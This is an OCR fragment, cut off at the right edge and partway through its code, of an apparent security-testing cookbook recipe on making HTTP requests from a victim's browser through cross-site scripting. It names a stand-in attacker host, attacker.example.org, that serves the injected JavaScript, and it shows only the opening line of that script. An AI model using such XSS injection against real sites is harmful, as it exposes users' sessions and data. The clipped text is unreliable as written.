
12/20/2011 5:32:5
1. Making HTTP Requests Using XSS
1.1. Problem
One of the
most powerful tools available to an attacker building an XSS exp
requests to the target website from the victim’s browser and being able to
recipe will discuss how you can use JavaScript to make requests to the ta
browser.
1.2. Solution
Create a JavaScript file containing the script in
Example 1
and make it acc
http://attacker.example.org/make_http_request.js
(wherever your attack serv
the vulnerable page using the technique described in
Example 3
.
Example 1. JavaScript for making HTTP request
var xmlhttpreq;